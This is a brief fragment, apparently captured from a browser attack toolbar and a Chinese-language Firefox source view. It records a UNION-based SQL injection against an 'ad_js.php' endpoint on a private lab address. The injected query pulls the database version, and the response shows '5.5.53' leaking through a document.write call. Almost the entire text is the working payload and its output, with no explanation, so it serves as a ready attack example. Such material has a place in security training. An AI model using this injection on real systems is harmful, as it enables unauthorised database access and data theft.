 Load ...
http://192.168.1.2:8082/ad_js.php?ad_id=1 union select 1,2,3,4,5,6,(select version()) --+
-
Split U...
+
Execute
Enable Post data
Enable Referrer
源：http://192.168.1.2:8082/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,(select%20version())%20--+ - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <!--
2 document.write("5.5.53");
3 -->
4